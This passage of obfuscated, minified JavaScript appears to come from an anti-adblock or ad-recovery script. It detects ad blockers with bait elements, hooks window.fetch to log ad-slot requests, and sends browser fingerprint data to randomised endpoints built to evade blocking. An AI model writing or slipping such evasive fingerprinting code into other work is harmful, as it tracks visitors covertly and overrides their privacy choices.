K===T||K!==f&&(!(!Z[vZ(0x26a)](H[vZ(0x2c6)])||!Z[H[vZ(0x2c6)]](H,G,F,k))||B[vZ(0xbc0)](G,H,V,L)===T);}let I=Y,B=Y,Z=j,k=(H,V,L,K)=>H||F(V,L,K);const G={'break':T,'skip':f,'root':E,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(vk(0xc23)==typeof q)I=q;else{if(q&&(I=M(q[vk(0x83d)]),B=M(q[vk(0x75e)]),q[vk(0xfc8)]&&(Z=D),q[vk(0xebd)])){if(P[vk(0x26a)](q[vk(0xebd)]))Z=q[vk(0xfc8)]?b[q[vk(0xebd)]]:P[q[vk(0xebd)]];else{if(!v[vk(0x26a)](q[vk(0xebd)]))throw new Error(vk(0xdbc)+q[vk(0xebd)]+vk(0xc68)+Object[vk(0xb78)](v)[vk(0x106c)]()[vk(0x508)](',\x20')+')');}I=X(I,q[vk(0xebd)]),B=X(B,q[vk(0xebd)]);}}if(I===Y&&B===Y)throw new Error(vk(0xe95));F(E);};return U[vB(0xd9a)]=T,U[vB(0xfeb)]=f,U[vB(0xff3)]=function(E,q){let F=null;return U(E,function(I,B,Z){const vn=a2o;if(q[vn(0xbc0)](this,I,B,Z))return F=I,T;}),F;},U[vB(0x4e8)]=function(E,q){let F=null;return U(E,{'reverse':!0x0,'enter'(I,B,Z){const vy=a2o;if(q[vy(0xbc0)](this,I,B,Z))return F=I,T;}}),F;},U[vB(0x817)]=function(E,q){const F=[];return U(E,function(I,B,Z){const vG=a2o;q[vG(0xbc0)](this,I,B,Z)&&F[vG(0x983)](I);}),F;},U;}}},o={};function W(x){const vH=a2o;var w=o[x];if(void 0x0!==w)return w[vH(0x733)];var S=o[x]={'exports':{}};return s[x](S,S[vH(0x733)],W),S[vH(0x733)];}W['d']=(x,w)=>{const vd=a2o;for(var S in w)W['o'](w,S)&&!W['o'](x,S)&&Object[vd(0x4f9)](x,S,{'enumerable':!0x0,'get':w[S]});},W['g']=(function(){const vV=a2o;if(vV(0xf4c)==typeof globalThis)return globalThis;try{return this||new Function(vV(0x8d2))();}catch(x){if(vV(0xf4c)==typeof window)return window;}}()),W['o']=(x,w)=>Object[vp(0x685)][vp(0x26a)][vp(0xbc0)](x,w),W['r']=x=>{const vt=vp;vt(0x73f)!=typeof Symbol&&Symbol[vt(0x6cd)]&&Object[vt(0x4f9)](x,Symbol[vt(0x6cd)],{'value':vt(0xd87)}),Object[vt(0x4f9)](x,vt(0x92d),{'value':!0x0});};var N={};((()=>{'use strict';const eN=vp;var s0=W(0x6f7),s1=W(0x23b5),s2=W(0x4c5),s3=W(0x18f7),s4=W(0x1d7d);async function s5(Wq,WF){const vL=a2o;try{const WI=vL(0x5ac)[vL(0x1f7)](Date[vL(0xe45)](),'_')[vL(0x1f7)](s3['A'][vL(0x7cb)](0x6,0xa));try{window[vL(0x25b)]=window[vL(0x25b)]||{},window[vL(0x25b)][vL(0x779)]=window[vL(0x25b)][vL(0x779)]||[],window[vL(0x25b)][vL(0x779)][vL(0x983)](()=>{const vu=vL;try{var WB,WZ,Wk,Wn,Wy;const WG=null===(WB=(WZ=window[vu(0x25b)])[vu(0x302)])||void 0x0===WB?void 0x0:WB[vu(0xbc0)](WZ);if(!WG)return;const WH=[];let Wd=null,WV=0x0;function Wp(Wg){const vg=vu;try{var WK,Wr;return{'divId':null==Wg||null===(WK=Wg[vg(0xa93)])||void 0x0===WK?void 0x0:WK[vg(0xbc0)](Wg),'path':null==Wg||null===(Wr=Wg[vg(0xf95)])||void 0x0===Wr?void 0x0:Wr[vg(0xbc0)](Wg)};}catch(N0){return;}}function WL(){const vK=vu;if(null!==Wd)return;const Wg=Date[vK(0xe45)](),WK=Math[vK(0x663)](0x0,0x7d0-(Wg-WV));Wd=window[vK(0x2f0)](async()=>{const vr=vK,Wr=WH[vr(0xff8)](0x0,WH[vr(0xcb1)]);if(Wd=null,Wr[vr(0xcb1)]){WV=Date[vr(0xe45)]();try{const N0=Wr[vr(0x76f)](N1=>{const e0=vr;var N2,N3,N4,N5,N6,N7,N8,N9,Ns;return{'run_id':WI,'domain':location[e0(0xbd7)],'url':location[e0(0xb79)],'timestamp':new Date()[e0(0xaa1)](),'is_adblock':WF,'event_type':N1[e0(0x48c)],'client_ts':N1['ts'],'slot_div_id':null===(N2=N1[e0(0x3c8)])||void 0x0===N2?void 0x0:N2[e0(0xb1e)],'slot_path':null===(N3=N1[e0(0x3c8)])||void 0x0===N3?void 0x0:N3[e0(0x9b4)],'is_empty':null!==(N4=N1[e0(0xe9e)])&&void 0x0!==N4?N4:null,'size':null!=N1[e0(0x45e)]?((()=>{const e1=e0;try{return JSON[e1(0xe4f)](N1[e1(0x45e)]);}catch(No){return String(N1[e1(0x45e)]);}})()):null,'line_item_id':null!==(N5=N1[e0(0x276)])&&void 0x0!==N5?N5:null,'creative_id':null!==(N6=N1[e0(0x74d)])&&void 0x0!==N6?N6:null,'advertiser_id':null!==(N7=N1[e0(0x584)])&&void 0x0!==N7?N7:null,'service_name':null!==(N8=N1[e0(0x360)])&&void 0x0!==N8?N8:null,'fetch_params':null!==(N9=N1[e0(0x35f)])&&void 0x0!==N9?N9:[],'gpt_fetch_slots':null!==(Ns=N1[e0(0x6c4)])&&void 0x0!==Ns?Ns:[]};});await s6(Wq,vr(0x780),N0);}catch(N1){}}},WK);}function Wu(Wg){const e2=vu;try{WH[e2(0x983)](Wg),WL();}catch(WK){}}if(WF){const Wg=window[vu(0x786)];window[vu(0x786)]=function(){const e3=vu;for(var WK=arguments[e3(0xcb1)],Wr=new Array(WK),N0=0x0;N0<WK;N0++)Wr[N0]=arguments[N0];const N1=(0x0,s0['Xz'])(Wr[0x0]);let N2=!0x1;try{if((0x0,s0['EW'])(N1[e3(0xb79)])){const N4=(0x0,s0['sH'])(N1[e3(0xb79)])[e3(0x87a)],N5=new URL(N4);N5&&e3(0x6b1)===N5[e3(0x615)]&&(N2=!0x0);}else N2=e3(0x6b1)===N1[e3(0x615)];}catch(N6){s4['A'][e3(0x47a)](e3(0x730),N1);}if(!N2)return Wg[e3(0xb02)](this,Wr);const N3=(N7,N8)=>{const e4=e3;try{const N9=N7[e4(0xc78)](',')[e4(0x76f)](NN=>NN[e4(0x992)]()),Ns=N8[e4(0xc78)](',')[e4(0x76f)](NN=>NN[e4(0x992)]()),No=NN=>NN[e4(0xc78)]('/')[e4(0xa00)](0x1)[e4(0x76f)](Nx=>parseInt(Nx,0xa)),NW=NN=>'/'+NN[e4(0x76f)](Nx=>Nx<0x0||Nx>=N9[e4(0xcb1)]?'':N9[Nx])[e4(0x508)]('/')[e4(0x28b)](':',',');return Ns[e4(0x76f)](No)[e4(0x76f)](NW);}catch(NN){return[];}};return Wg[e3(0xb02)](this,Wr)[e3(0x412)](N7=>(N7[e3(0x6be)]()[e3(0xfb8)]()[e3(0x412)](N8=>{const e5=e3;var N9,Ns;Wu({'event_type':e5(0x567),'ts':new Date()[e5(0xaa1)](),'fetchParams':[{'key':e5(0xbb3),'value':N1[e5(0x80c)]()},{'key':e5(0x889),'value':(0x0,s0['EW'])(N1[e5(0xb79)])?(0x0,s0['sH'])(N1[e5(0xb79)])[e5(0x87a)]:N1[e5(0x80c)]()},{'key':e5(0x64e),'value':N7[e5(0x64e)][e5(0x80c)]()},{'key':e5(0x1018),'value':N8[e5(0xa00)](0x0,0x3e8)}],'gptFetchSlots':N3(null!==(N9=N1[e5(0xbea)][e5(0xd08)](e5(0x493)))&&void 0x0!==N9?N9:'',null!==(Ns=N1[e5(0xbea)][e5(0xd08)](e5(0xeeb)))&&void 0x0!==Ns?Ns:'')});}),N7),N7=>{const e6=e3;var N8,N9;return Wu({'event_type':e6(0x567),'ts':new Date()[e6(0xaa1)](),'fetchParams':[{'key':e6(0xbb3),'value':N1[e6(0x80c)]()},{'key':e6(0x889),'value':(0x0,s0['EW'])(N1[e6(0xb79)])?(0x0,s0['sH'])(N1[e6(0xb79)])[e6(0x87a)]:N1[e6(0x80c)]()},{'key':e6(0x64e),'value':e6(0x47a)},{'key':e6(0x47a),'value':N7[e6(0x80c)]()}],'gptFetchSlots':N3(null!==(N8=N1[e6(0xbea)][e6(0xd08)](e6(0x493)))&&void 0x0!==N8?N8:'',null!==(N9=N1[e6(0xbea)][e6(0xd08)](e6(0xeeb)))&&void 0x0!==N9?N9:'')}),Promise[e6(0x2c1)](N7);});};}null===(Wk=WG[vu(0xe8a)])||void 0x0===Wk||Wk[vu(0xbc0)](WG,vu(0xc0a),WK=>{const e7=vu;try{Wu({'event_type':e7(0xc0a),'ts':new Date()[e7(0xaa1)](),'slot':Wp(null==WK?void 0x0:WK[e7(0x3c8)]),'size':null==WK?void 0x0:WK[e7(0x45e)],'serviceName':null==WK?void 0x0:WK[e7(0x360)]});}catch(Wr){}}),null===(Wn=WG[vu(0xe8a)])||void 0x0===Wn||Wn[vu(0xbc0)](WG,vu(0x79c),WK=>{const e8=vu;try{Wu({'event_type':e8(0x79c),'ts':new Date()[e8(0xaa1)](),'slot':Wp(null==WK?void 0x0:WK[e8(0x3c8)]),'size':null==WK?void 0x0:WK[e8(0x45e)],'lineItemId':null==WK?void 0x0:WK[e8(0x276)],'advertiserId':null==WK?void 0x0:WK[e8(0x584)],'creativeId':null==WK?void 0x0:WK[e8(0x74d)],'serviceName':null==WK?void 0x0:WK[e8(0x360)]});}catch(Wr){}}),null===(Wy=WG[vu(0xe8a)])||void 0x0===Wy||Wy[vu(0xbc0)](WG,vu(0x2a9),WK=>{const e9=vu;try{Wu({'event_type':e9(0x2a9),'ts':new Date()[e9(0xaa1)](),'slot':Wp(null==WK?void 0x0:WK[e9(0x3c8)]),'isEmpty':null==WK?void 0x0:WK[e9(0xe9e)],'size':null==WK?void 0x0:WK[e9(0x45e)],'lineItemId':null==WK?void 0x0:WK[e9(0x276)],'creativeId':null==WK?void 0x0:WK[e9(0x74d)],'serviceName':null==WK?void 0x0:WK[e9(0x360)]});}catch(Wr){}});}catch(WK){}});}catch(WB){}((async()=>{const es=vL;await s6(Wq,es(0x6d5),{'run_id':WI,'type':es(0x4cc),'domain':location[es(0xbd7)],'timestamp':new Date()[es(0xaa1)](),'url':location[es(0xb79)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':WF,'client':s7(),'admiral':[]});})());}catch(WZ){s4['A'][vL(0x9d1)](vL(0x5f6),WZ);}}async function s6(Wq,WF,WI){const eo=a2o;try{const WB=s1['A'][eo(0xa33)]+eo(0xd53)[eo(0x1f7)](WF),WZ=(0x0,s0['Wq'])({'protectUrlContext':Wq,'url':WB,'kind':s0['MN'][eo(0xa30)],'endpoint':s1['A'][eo(0xa33)]});await fetch(WZ,{'method':eo(0xf35),'headers':{'Content-Type':eo(0x3f0)},'body':JSON[eo(0xe4f)](WI),'keepalive':!0x0});}catch(Wk){}}function s7(){const eW=a2o;try{const Wq=window[eW(0xcde)],WF=navigator;return{'user_agent':navigator[eW(0x3fd)],'language':navigator[eW(0xfec)],'languages':navigator[eW(0xcf2)],'platform':navigator[eW(0xcaa)],'hardware_concurrency':null==WF?void 0x0:WF[eW(0xca9)],'device_memory':null==WF?void 0x0:WF[eW(0x233)],'screen':{'width':screen[eW(0x71a)],'height':screen[eW(0x1030)],'pixel_ratio':window[eW(0xde9)]},'viewport':Wq?{'width':Wq[eW(0x71a)],'height':Wq[eW(0x1030)],'scale':Wq[eW(0xa3f)]}:void 0x0,'timezone':Intl[eW(0x4c5)]()[eW(0x42e)]()[eW(0xef3)],'url':location[eW(0xb79)],'referrer':document[eW(0xd19)]};}catch(WI){return{'user_agent':navigator[eW(0x3fd)]};}}var s8=W(0x1fae),s9=W(0x261a);const ss=Wq=>s9['A'][eN(0xd08)]()[eN(0x67b)][eN(0xbc0)](Wq[eN(0x9db)](),/\-[a-z]/g,WF=>WF[0x1][eN(0xaa4)]()),so=Wq=>s9['A'][eN(0xd08)]()[eN(0x67b)][eN(0xbc0)](Wq,/[A-Z]/g,WF=>'-'[eN(0x1f7)](WF[eN(0x9db)]()));var sW=W(0x2125),sN=W(0x14a1),sx=W(0x1974);class sw{static[eN(0xeae)](Wq){const ex=eN;return!!(Wq&&Wq instanceof Element)&&ex(0x704)===window[ex(0xa59)](Wq)[ex(0x51e)];}static[eN(0x4ff)](Wq){const ew=eN;return!!(Wq&&Wq instanceof Element)&&ew(0xac7)===window[ew(0xa59)](Wq)[ew(0x6f1)];}static[eN(0x40f)](Wq){const eS=eN;if(!(Wq&&Wq instanceof Element))return!0x1;let WF=!0x1;const WI=s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0x51e)],WB=window[eS(0xa59)](Wq);return eS(0x704)===WB[eS(0x51e)]&&(s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0x51e)]=eS(0xcf4),eS(0x704)===WB[eS(0x51e)]&&(WF=!0x0)),''===WI?s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0xbe9)](eS(0x51e)):s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0x51e)]=WI,WF;}static[eN(0x873)](Wq){const eO=eN;let WF=Wq[eO(0xd61)];for(;WF;){if(this[eO(0xeae)](WF))return!0x0;WF=WF[eO(0xd61)];}return!0x1;}static async[eN(0xcd5)](Wq){const eY=eN;return Wq instanceof HTMLIFrameElement?await this[eY(0x83a)](Wq):Wq instanceof Element&&this[eY(0xa2d)](Wq);}static async[eN(0x83a)](Wq){const eM=eN,WF=new sS(Wq);return await WF[eM(0xbe6)]();}static[eN(0xa2d)](Wq){const eX=eN;if(!Wq||!document[eX(0xcd4)](Wq))return!0x1;if(this[eX(0x40f)](Wq))return s4['A'][eX(0x9d1)](eX(0x410)),!0x1;const WF=Wq[eX(0x46d)]();return!(WF['x']+window[eX(0x475)]+WF[eX(0x71a)]<-0x1f4&&(s4['A'][eX(0x9d1)](eX(0x60b)),s4['A'][eX(0x9d1)](eX(0x60f)[eX(0x1f7)](WF['x'],eX(0xb43))[eX(0x1f7)](WF['y'],eX(0xb01))[eX(0x1f7)](window[eX(0x475)],eX(0xe7d))[eX(0x1f7)](window[eX(0xe20)],eX(0xd66))[eX(0x1f7)](WF[eX(0x71a)],eX(0xa90))[eX(0x1f7)](WF[eX(0x1030)])),0x1));}static[eN(0xd64)](Wq){const ei=eN;return(function(){const eC=a2o,WF=window[eC(0xa59)](Wq);return eC(0xd6f)===Wq[eC(0xbbd)][eC(0x9db)]()||!(eC(0xe7e)!==Wq[eC(0xbbd)][eC(0x9db)]()||!(Wq[eC(0xf67)]||WF[eC(0xde8)]&&eC(0x704)!==WF[eC(0xde8)]))||!(eC(0xeb1)!==Wq[eC(0xbbd)][eC(0x9db)]()||!WF[eC(0xde8)]||eC(0x704)===WF[eC(0xde8)])||'a'===Wq[eC(0xbbd)][eC(0x9db)]();}())&&this[ei(0xbe6)](Wq);}static[eN(0xbe6)](Wq){const ez=eN,WF=window[ez(0xa59)](Wq);if(ez(0x704)===WF[ez(0x51e)])return!0x1;if(ez(0x1025)!==WF[ez(0x6f1)])return!0x1;if(parseFloat(WF[ez(0x5c0)])<0.2)return!0x1;if(Wq[ez(0xe1d)]<0xa||Wq[ez(0xee2)]<0xa)return!0x1;let WI=Wq[ez(0xd4d)];for(;WI;){if(this[ez(0x40f)](WI))return!0x1;WI=WI[ez(0xd4d)];}return!0x0;}static async[eN(0xe84)](Wq){const eR=eN;for(const WI of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xe7e))))if(sw[eR(0xd64)](WI))return!0x0;for(const WB of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xd6f))))if(sw[eR(0xd64)](WB))return!0x0;for(const WZ of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xeb1))))if(sw[eR(0xd64)](WZ))return!0x0;for(const Wk of Array[eR(0x865)](Wq[eR(0x9d7)]('a')))if(sw[eR(0xd64)](Wk))return!0x0;const WF=[];for(const Wn of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xfa6)))){const Wy=new sS(Wn);WF[eR(0x983)](Wy[eR(0xbe6)]());}return(await Promise[eR(0xc52)](WF))[eR(0xc82)](WG=>!0x0===WG);}static[eN(0x530)](Wq){const eQ=eN;sS[eQ(0xaab)](Wq);}}class sS{constructor(Wq){const eJ=eN;this[eJ(0xfa6)]=Wq,(0x0,sW['A'])(this,eJ(0xcb3),void 0x0),(0x0,sW['A'])(this,eJ(0xdab),!0x1),(0x0,sW['A'])(this,eJ(0x2ce),0x0);}[eN(0xbe6)](){return(0x0,sx['c'])(Wq=>{const ev=a2o;if(!sw[ev(0xbe6)](this[ev(0xfa6)]))return Wq(!0x1);this[ev(0x2ce)]&&window[ev(0x611)](this[ev(0x2ce)]),this[ev(0x2ce)]=s9['A'][ev(0xd08)](window)[ev(0xd92)][ev(0xbc0)](window,()=>{const ee=ev;if(this[ee(0xdab)])return void window[ee(0x611)](this[ee(0x2ce)]);if(!this[ee(0xfa6)]||!s9['A'][ee(0xd08)]()[ee(0x8e7)][ee(0xd08)][ee(0xbc0)](this[ee(0xfa6)]))return window[ee(0x611)](this[ee(0x2ce)]),Wq(!0x1);this[ee(0xcb3)]=new MessageChannel(),this[ee(0xcb3)][ee(0x264)][ee(0x85d)]=WI=>{const em=ee,WB=s9['A'][em(0xd08)]()[em(0xb83)][em(0xd08)][em(0xbc0)](WI);if(em(0xc35)==typeof WB&&(0x0,sN['_'])(WB)){this[em(0xdab)]=!0x0;const WZ=(0x0,sN['ks'])(WB);WZ===sS[em(0xe09)]?Wq(!0x0):WZ===sS[em(0xbce)]&&Wq(!0x1);}};const WF=(0x0,sN['md'])(sS[ee(0xc87)]);s9['A'][ee(0xd08)]()[ee(0x8e7)][ee(0xd08)][ee(0xbc0)](this[ee(0xfa6)])[ee(0x333)](WF,'*',[this[ee(0xcb3)][ee(0x9b3)]]);},0xc8),s9['A'][ev(0xd08)](window)[ev(0x98a)][ev(0xbc0)](window,()=>{const ec=ev;this[ec(0xdab)]||(window[ec(0x611)](this[ec(0x2ce)]),Wq(!0x1));},0xbb8);});}[eN(0xdcf)](){const ej=eN;this[ej(0x2ce)]&&window[ej(0x611)](this[ej(0x2ce)]),this[ej(0xcb3)][ej(0x264)][ej(0x85d)]=null,this[ej(0xcb3)][ej(0x9b3)][ej(0x85d)]=null;}static[eN(0xaab)](Wq){const eD=eN;s9['A'][eD(0xd08)](Wq)[eD(0x51f)][eD(0xbc0)](Wq,eD(0xc96),async WF=>{const el=eD,WI=s9['A'][el(0xd08)]()[el(0xb83)][el(0xd08)][el(0xbc0)](WF);if(el(0xc35)!=typeof WI||!(0x0,sN['_'])(WI))return;const WB=(0x0,sN['ks'])(WI);if(WB!==this[el(0xc87)]&&WB!==this[el(0xd84)])return;const WZ=WF[el(0x7ec)][0x0];WZ[el(0x333)]((0x0,sN['md'])(sS[el(0x691)]));const Wk=await sw[el(0xe84)](Wq[el(0x860)])?sS[el(0xe09)]:sS[el(0xbce)];WZ[el(0x333)]((0x0,sN['md'])(Wk));});}}(0x0,sW['A'])(sS,eN(0xc87),eN(0x68d)),(0x0,sW['A'])(sS,eN(0xd84),eN(0xaf7)),(0x0,sW['A'])(sS,eN(0x691),eN(0xd8e)),(0x0,sW['A'])(sS,eN(0xe09),eN(0xa9d)),(0x0,sW['A'])(sS,eN(0xbce),eN(0x971));var sO=W(0x190b),sY=W(0x758),sM=W(0xff7),sX=W(0x215e),sC=W(0x1ce9);const si=async Wq=>(0x0,sx['c'])(WF=>setTimeout(WF,Wq));function sz(Wq){const eh=eN,WF=eh(0xf4a)[eh(0x1f7)](Wq,'\x27'),WI=/^\s*([a-z-]*)(.*)$/i[eh(0xa38)](Wq);if(!WI)throw new Error(WF);const WB=WI[0x1]||void 0x0,WZ=[],Wk=/([.:#][\w-]+|\[.+?\])/gi;let Wn=null;for(;null!==(Wn=Wk[eh(0xa38)](WI[0x2]));){const WH=Wn[0x0];switch(WH[0x0]){case'.':WZ[eh(0x983)]({'name':eh(0xc9b),'value':WH[eh(0xa00)](0x1)});break;case'#':WZ[eh(0x983)]({'name':'id','value':WH[eh(0xa00)](0x1)});break;case'[':{const Wd=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[eh(0xa38)](WH);if(!Wd)return;var Wy,WG;WZ[eh(0x983)]({'name':Wd[0x1],'value':null!==(Wy=null!==(WG=Wd[0x4])&&void 0x0!==WG?WG:Wd[0x5])&&void 0x0!==Wy?Wy:''});break;}default:return;}}return{'tag':WB,'attributes':WZ};}const sR={'randomUUID':eN(0x73f)!=typeof crypto&&crypto[eN(0xf6b)]&&crypto[eN(0xf6b)][eN(0x3c5)](crypto)};let sQ;const sJ=new Uint8Array(0x10);function sv(){const eT=eN;if(!sQ){if(eT(0x73f)==typeof crypto||!crypto[eT(0xedd)])throw new Error(eT(0x916));sQ=crypto[eT(0xedd)][eT(0x3c5)](crypto);}return sQ(sJ);}const sm=[];for(let Wq=0x0;Wq<0x100;++Wq)sm[eN(0x983)]((Wq+0x100)[eN(0x80c)](0x10)[eN(0xa00)](0x1));const sc=function(WF,WI,WB){const ef=eN;if(sR[ef(0xf6b)]&&!WI&&!WF)return sR[ef(0xf6b)]();const WZ=(WF=WF||{})[ef(0x4fa)]||(WF[ef(0x57e)]||sv)();if(WZ[0x6]=0xf&WZ[0x6]|0x40,WZ[0x8]=0x3f&WZ[0x8]|0x80,WI){WB=WB||0x0;for(let Wk=0x0;Wk<0x10;++Wk)WI[WB+Wk]=WZ[Wk];return WI;}return function(Wn,Wy=0x0){const eP=ef;return(sm[Wn[Wy+0x0]]+sm[Wn[Wy+0x1]]+sm[Wn[Wy+0x2]]+sm[Wn[Wy+0x3]]+'-'+sm[Wn[Wy+0x4]]+sm[Wn[Wy+0x5]]+'-'+sm[Wn[Wy+0x6]]+sm[Wn[Wy+0x7]]+'-'+sm[Wn[Wy+0x8]]+sm[Wn[Wy+0x9]]+'-'+sm[Wn[Wy+0xa]]+sm[Wn[Wy+0xb]]+sm[Wn[Wy+0xc]]+sm[Wn[Wy+0xd]]+sm[Wn[Wy+0xe]]+sm[Wn[Wy+0xf]])[eP(0x9db)]();}(WZ);},sj=WF=>{const eb=eN;if(Object[eb(0x3b0)])return Object[eb(0x3b0)](WF);{const WI={};return WF[eb(0x556)]((WB,WZ)=>WI[WZ]=WB),WI;}};var sD=W(0x848);let sl=!0x1,sh=[],sT=!0x0,sf=0x1,sP='';function sb(){const ea=eN;if(sP)return sP;try{sP=document[ea(0xa1a)][ea(0xe93)](ea(0x88d))||ea(0x704);}catch(WF){}return sP;}let sa='',sU=!0x1;async function sA(WF,WI,WB,WZ){const eF=eN;var Wk;if(sT&&WI&&async function(Wn){const eq=a2o,Wy=await async function(WG){const eE=a2o;await(0x0,sx['c'])(async Wu=>{const eU=a2o;for(document[eU(0x1018)]&&Wu();!document[eU(0x1018)];)await si(0x64);Wu();});const WH=await async function(Wu){const eA=a2o,Wg=(0x0,s0['Wq'])({'protectUrlContext':'v7'===Wu[eA(0x589)]||'v8'===Wu[eA(0x589)]?{'version':Wu[eA(0x589)],'originalHostname':Wu[eA(0xa9e)],'bidder':void 0x0,'randomize':!0x0}:Wu,'url':''[eA(0x1f7)](s1['A'][eA(0xa33)],eA(0x65e)),'endpoint':s1['A'][eA(0xa33)]}),WK=await fetch(Wg);if(0xc8!==WK[eA(0x64e)])return[];const Wr=await WK[eA(0xfb8)](),N0=sO['A'][eA(0x968)](Wr);return JSON[eA(0x8f2)](N0);}(WG),Wd=[],WV=document[eE(0x6f7)](eE(0xeb1));WV[eE(0x1022)][eE(0x7f9)](eE(0x51e),eE(0x704));const Wp=[];for(const Wu of WH){const Wg=Wu[eE(0x9f9)][eE(0x76f)](sz)[eE(0x631)](Wr=>void 0x0!==Wr),WK=[];for(const Wr of Wg){var WL;const N0=null!==(WL=Wr[eE(0x60d)])&&void 0x0!==WL?WL:eE(0xeb1),N1=document[eE(0x6f7)](N0);for(const N3 of Wr[eE(0x519)])N1[eE(0x6b9)](N3[eE(0x338)],N3[eE(0x7a6)]);N1[eE(0x1022)][eE(0x7f9)](eE(0x51e),eE(0xcf4)),N1[eE(0x1022)][eE(0x7f9)](eE(0x6f1),eE(0x1025));const N2=document[eE(0x6f7)](eE(0xeb1));N2[eE(0xcb7)](N1),WV[eE(0xcb7)](N2),WK[eE(0x983)]({'element':N1,'selector':Wr,'blocked':!0x1});}Wp[eE(0x983)]({'id':Wu['id'],'probes':WK});}document[eE(0x1018)][eE(0xcb7)](WV),await si(0xa);for(const {id:N4,probes:N5}of Wp){for(const N6 of N5)eE(0x704)===window[eE(0xa59)](N6[eE(0x551)])[eE(0x51e)]&&(N6[eE(0x6af)]=!0x0);N5[eE(0x631)](N7=>N7[eE(0x6af)])[eE(0xcb1)]/N5[eE(0xcb1)]>=0.6&&Wd[eE(0x983)](N4);}return WV[eE(0x666)](),Wd;}(Wn);sF(Wn,eq(0x2eb),new Map([[eq(0xbf0),Wy[eq(0x508)](',')]])),await sZ(Wn);}(WF),sF(WF,eF(0x378),new Map([[eF(0x46e),s1['A'][eF(0xe72)]],[eF(0xbd2),WI?eF(0x35a):eF(0xbf8)],[eF(0xd85),WB?eF(0x35a):eF(0xbf8)],[eF(0xd36),null!==(Wk=s2['A'][eF(0xd08)](eF(0xd36)))&&void 0x0!==Wk?Wk:''],[eF(0x3c6),window[eF(0x482)]?eF(0x35a):eF(0xbf8)],[eF(0x900),WI?String((0x0,sM['Ki'])()):eF(0x802)]])),await sZ(WF),WZ&&!sU){sU=!0x0;const Wn=window[eF(0x8ca)][eF(0x680)][eF(0x8d9)](eF(0xccd))||window[eF(0x8ca)][eF(0x680)][eF(0x8d9)](eF(0xd17));let Wy=sE(Wn);window[eF(0x331)](()=>{const WG=sE(Wn);Wy!==WG&&(Wy=WG,sA(WF,WI,WB,WZ));},0x64);}}function sE(WF){const eI=eN,WI=window[eI(0x8ca)][eI(0xb79)][eI(0xc78)]('#')[0x0];return WF?WI[eI(0xc78)]('?')[0x0]:WI;}async function sq(WF,WI){const eB=eN;sF(WF,eB(0x928),new Map([[eB(0x46e),s1['A'][eB(0xe72)]],...WI]));}function sF(WF,WI,WB){const eZ=eN;sy(WB);const WZ=sb();if(WZ&&WB[eZ(0xeb9)](eZ(0x88d),WZ),s4['A'][eZ(0x9d1)](eZ(0xa67)[eZ(0x1f7)](WI,')'),sj(WB)),sC['A'][eZ(0x1027)]())return sI(WI,WB);sB(WF,WI,WB);}const sI=(WF,WI)=>{const ek=eN;let WB=window;for(;WB!==WB[ek(0x58e)][ek(0x5cf)];)WB=WB[ek(0x58e)][ek(0x5cf)],WB[ek(0x333)]({'as_key':ek(0xa0a),'event':WF,'params':WI},'*');},sB=(WF,WI,WB)=>{const en=eN;var WZ;WB[en(0xeb9)](en(0x21a),sf[en(0x80c)]()),sh[en(0x983)]({'name':WI,'params':sj(WB)}),sl||(sl=!0x0,WZ=async()=>{sl=!0x1,await sZ(WF);},s9['A'][en(0xd08)](window)[en(0x203)]?s9['A'][en(0xd08)](window)[en(0x203)][en(0xbc0)](window,WZ):s9['A'][en(0xd08)](window)[en(0x98a)][en(0xbc0)](window,WZ,0x64));};async function sZ(WF){const ey=eN,WI=sh;if(sh=[],0x0===WI[ey(0xcb1)])return;if(s1['A'][ey(0x9d1)])return;if(!sT)return;const WB=await(0x0,sD['C8'])(WF,s1['A'][ey(0xa33)])?(0x0,sD['XV'])(s1['A'][ey(0xa33)],0x0):s1['A'][ey(0xa33)],WZ=WB+ey(0x1064)[ey(0x1f7)](location[ey(0xbd7)]),Wk=sO['A'][ey(0xbb6)](JSON[ey(0xe4f)](WI));await sY['G'][ey(0xf1f)](ey(0xf35),(0x0,s0['Wq'])({'protectUrlContext':'v7'===WF[ey(0x589)]||'v8'===WF[ey(0x589)]?{'version':WF[ey(0x589)],'originalHostname':WF[ey(0xa9e)],'bidder':void 0x0,'randomize':!0x0}:WF,'url':WZ,'endpoint':WB}),Wk);}async function sk(WF,WI,WB){const eG=eN;let WZ=arguments[eG(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;WB[eG(0xeb9)](eG(0x21a),WZ[eG(0x80c)]()),sy(WB),s4['A'][eG(0x9d1)](eG(0xa67)[eG(0x1f7)](WI,')'),sj(WB));const Wk=s1['A'][eG(0xa33)]+eG(0x1064)[eG(0x1f7)](location[eG(0xbd7)]),Wn=sO['A'][eG(0xbb6)](JSON[eG(0xe4f)]([{'name':WI,'params':sj(WB)}]));await sY['G'][eG(0xf1f)](eG(0xf35),(0x0,s0['Wq'])({'protectUrlContext':'v7'===WF[eG(0x589)]||'v8'===WF[eG(0x589)]?{'version':WF[eG(0x589)],'originalHostname':WF[eG(0xa9e)],'bidder':void 0x0,'randomize':!0x0}:WF,'url':Wk,'endpoint':s1['A'][eG(0xa33)]}),Wn);}function sn(WF){const eH=eN;sT=Math[eH(0x4fa)]()<WF,sf=WF;}function sy(WF){const ed=eN;WF[ed(0xeb9)](ed(0xbb3),location[ed(0xb79)]),WF[ed(0xeb9)](ed(0x6f8),s1['A'][ed(0x589)]),WF[ed(0xeb9)](ed(0x39e),sX['A'][ed(0xa0e)]()[ed(0x80c)]()),WF[ed(0xeb9)](ed(0xf0b),(0x0,sM['FA'])()),WF[ed(0xeb9)](ed(0x946),(function(){const eV=ed,WI=eV(0x946);try{let WB=sessionStorage[eV(0x105b)](WI);return 